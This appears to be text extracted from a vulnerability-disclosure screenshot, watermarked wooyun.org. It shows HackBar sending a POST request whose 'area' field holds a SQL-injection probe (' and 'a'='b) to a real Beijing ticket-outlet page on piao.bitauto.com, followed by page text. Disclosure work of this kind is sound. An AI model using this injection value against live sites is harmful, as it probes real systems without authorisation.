 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://piao.bitauto.com/shoupiaodian/beijing.html
Split URL
Execute
Enable Post data Enable Referrer
Post data
area=%E4%B8%9C%E5%9F%8E%E5%8C%BA' and 'a'='b
piao.bitauto.com/shoupiaodian/beijing.html
综合 车型 图片 报价 更多
易车网 列车时刻表 请输入售票点城市
站站查询 | 车次查询 | 站点查询 | 票价查询 | 售票点查询
列车时刻表 > 售票点查询 > 北京火车票售票点
北京火车票售票点地址及电话 查看全国其他城市
全北京 朝阳区 海淀区 丰台区 西城区 东城区 大兴区 昌平区 石景山区 宣武区 崇文区 通州区 房山区
订票点名称 订票点名称 订票
本站信息仅
www.wooyun.org